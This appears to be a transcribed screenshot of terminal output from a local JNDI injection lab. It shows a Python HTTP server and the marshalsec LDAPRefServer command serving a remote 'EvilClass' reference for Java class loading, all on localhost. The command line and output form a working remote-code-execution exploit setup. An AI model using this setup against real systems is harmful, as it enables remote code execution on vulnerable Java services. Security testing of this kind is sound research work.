 Serving HTTP on :: port 8000 (http://[::]:8000/) ...
Class redirecting to http://127.0.0.1:8000/Ev
Ldap
JNDILookup
/Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents
ret: Reference Class Name: foo
Process finished with exit code 0
✘ gaoshanyi@altErdeMacBook-Pro ~/safe/JNDI/marshalsec-master/target java -c
p marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0
.1:8000/\#EvilClass
Listening on 0.0.0.0:1389
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/Ev
ilClass.class